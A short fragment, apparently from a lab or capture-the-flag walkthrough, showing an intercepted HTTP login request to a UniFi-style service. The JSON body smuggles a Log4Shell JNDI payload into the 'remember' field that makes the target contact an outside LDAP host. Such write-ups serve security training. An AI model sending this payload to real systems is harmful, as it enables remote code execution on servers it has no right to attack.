 brackets so that it is parsed as a string instead.
Request
Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Cookie: unifises=ROLvFpnNvYYOrqMBZJGnG8uGSDDYVpXm; csrf_token=29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
9 Content-Type: application/json; charset=utf-8
10 X-Csrf-Token: 29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
11 Origin: https://10.129.96.149:8443
12 Content-Length: 107
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 {
"username":"aaaaaaa",
"password":"aaaaaaaa",
"remember":"${jndi:ldap://10.10.14.25/whatever}",
"strict":true
}